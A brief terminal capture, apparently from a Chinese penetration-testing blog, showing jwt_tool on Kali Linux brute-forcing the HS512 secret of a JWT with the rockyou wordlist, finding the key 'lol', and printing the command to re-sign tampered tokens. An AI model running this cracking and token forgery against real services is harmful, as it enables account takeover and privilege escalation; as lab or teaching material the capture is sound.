 ┌──(root㉿kali)-[/home/kali/jwt_tool]
└─# python3 jwt_tool.py eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.eyJyb2xlIjoiZ3Vlc3QifQ.4kBPNf7Y6BrtP-Y3A-vQXPY9jAh_d0E6
L4IUjL65CvmEjgdTZyr2ag-TM-glH6EYKGgO3dBYbhblaPQsbeClcw -C -d /usr/share/wordlists/rockyou.txt
JWT_Tool
Version 2.2.6 @ticarpi
Original JWT:
[+] lol is the CORRECT key!
You can tamper/fuzz the token contents (-T/-I) and sign it using:
python3 jwt_tool.py [options here] -S hs512 -p "lol"
渗透测试研究中心
┌──(root㉿kali)-[/home/kali/jwt_tool]